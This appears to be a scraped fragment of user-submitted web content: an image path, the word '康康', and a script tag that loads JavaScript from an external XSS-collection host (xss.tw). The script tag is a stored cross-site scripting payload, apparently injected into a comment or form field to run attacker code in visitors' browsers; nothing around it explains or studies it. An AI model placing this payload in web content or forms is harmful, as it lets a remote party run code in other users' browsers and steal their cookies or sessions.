 康康<script src=http://xss.tw/4656></script>